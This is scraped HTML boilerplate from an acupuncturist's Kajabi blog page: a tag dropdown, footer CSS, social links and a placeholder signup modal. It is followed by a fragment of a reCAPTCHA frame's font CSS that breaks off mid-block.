            <option value="https://www.kendraward.com/blog?tag=haptic+wisdom">haptic wisdom</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=healing+path">healing path</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=heart">heart</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=hope">hope</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=inherently+complete">inherently complete</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=inner+healer">inner healer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=instinct">instinct</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=kidney+energy">kidney energy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=land+alchemy">land alchemy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=late+summer">late summer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=letting+go">letting go</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=liminal">liminal</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=listening">listening</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=liver+energy">liver energy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=loss">loss</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=lymphatics">lymphatics</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=march">march</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=medicine">medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=meditation">meditation</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=metal+element">metal element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=mothering">mothering</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=mystical">mystical</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=nature">nature</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=nourishment">nourishment</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ocean+medicine">ocean medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=owls">owls</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=paradigm+shift">paradigm shift</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=podcasts">podcasts</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=presence">presence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=relatedness">relatedness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=resilience">resilience</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=resourced">resourced</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=rhythms+and+cycles">rhythms and cycles</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=rose+medicine">rose medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=sacred+rest">sacred rest</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=samhain">samhain</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=shapeshifting">shapeshifting</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=sky+medicine">sky medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=somatics">somatics</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=soul">soul</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=spiral">spiral</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=summer">summer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=throwing+thunder">throwing thunder</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=transformation">transformation</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=trauma">trauma</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=tree+teachers">tree teachers</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=trust">trust</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wake+up">wake up</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=water+medicine">water medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wild+foods">wild foods</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wilderness">wilderness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=winter">winter</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wood+element">wood element</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kendra Ward
</span>
</div>
          
      
        
            <div id="block-1619559749198" class="footer__block ">
  <style>
  .social-icons--1619559749198 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1619559749198 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1619559749198.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1619559749198.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1619559749198 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1619559749198" kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
</div>
        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526394722, [data-slick-id="1621526394722"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526394722, [data-slick-id="1621526394722"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526394722, [data-slick-id="1621526394722"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1621526394722"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1621526394722_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1621526394722 .link-list__title {
    color: ;
  }
  #block-1621526394722 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1621526394722_settings_menu">
    
      <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/privacy-policy" >Privacy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/placeholder.png?17617513437816918" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/scripts.js?17617513437816918"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cua2VuZHJhd2FyZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f0sfofxq76da
body_size: 50772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
